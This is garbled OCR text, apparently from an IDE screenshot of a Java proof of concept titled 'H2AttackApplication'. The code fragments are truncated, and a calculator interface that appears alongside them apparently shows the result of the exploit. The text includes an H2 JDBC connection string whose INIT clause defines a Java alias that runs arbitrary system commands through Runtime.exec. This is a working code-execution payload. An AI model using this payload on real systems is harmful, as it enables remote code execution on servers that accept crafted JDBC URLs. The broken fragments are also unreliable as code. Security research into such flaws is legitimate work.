 9 main(String[] args) throws Exception {
10 className: "org.h2.Driver");
11 jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd)\\;return \"test\"\\;}
12 nection = DriverManager.getConnection(url);
13 se();
14
15
16
17
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
un: H2AttackApplication × test ×
/Library/Java/JavaVirtualMachines/jdk-9.jdk/Contents/Home/bin/java ...
Process finished with exit code 0